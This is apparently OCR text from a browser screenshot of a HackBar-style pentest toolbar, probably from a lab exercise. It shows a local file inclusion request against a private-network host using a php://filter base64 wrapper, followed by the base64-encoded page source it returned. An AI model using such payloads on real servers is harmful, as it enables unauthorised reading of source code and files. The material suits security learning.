 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...ce=index.html
192.168.243.10/include.php?file=php://filter/convert. 搜索 JS W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.243.10/include.php?file=php://filter/convert.base64-encode/resource=index.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CjwhRE9DVFlQRSBodG1sIFBVQkxJQyAiLS8vVzNDLy9EVEQgWEhUTUwgMS4wIFRyYW5zaXRpb25hbC8vRU4iICJodHRwOi8vd3d3LnczLm9yZy9UUi94aHRtbDEvRFREL